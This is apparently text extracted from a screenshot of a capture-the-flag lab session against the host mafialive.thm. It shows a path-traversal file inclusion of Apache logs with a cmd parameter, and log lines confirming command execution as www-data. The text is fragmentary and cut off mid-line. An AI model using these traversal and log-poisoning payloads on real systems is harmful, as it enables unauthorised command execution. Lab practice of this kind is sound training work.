 mafialive.thm/test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/access.log&cmd=id
Import bookmarks… Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad…
Test Page. Not to be Deployed
Here is a button
10.13.6.172 - - [11/Jun/2021:05:39:17 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive
/html/development_testing/..///..///..///..///..////var/log/apache2/error.log" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0" 10.13.6.172
"GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error.log HTTP/1.1" 200 675 "-" "Mozilla/5.0 (Windows NT 10.
Firefox/78.0" 10.13.6.172 - - [11/Jun/2021:05:40:31 +0530] "GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error
"uid=33(www-data) gid=33(www-data) groups=33(www-data) " 10.13.6.172 - - [11/Jun/2021:05:41:05 +0530] "GET /test.php?view=/var/www/html/de
/log/apache2/error.log&cmd=id HTTP/1.1" 200 675 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0" 10.13.6.172 - - [11/Jun/202
/test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error.log&cmd=hostname HTTP/1.1" 200 675 "-" "Mozilla/5.0 (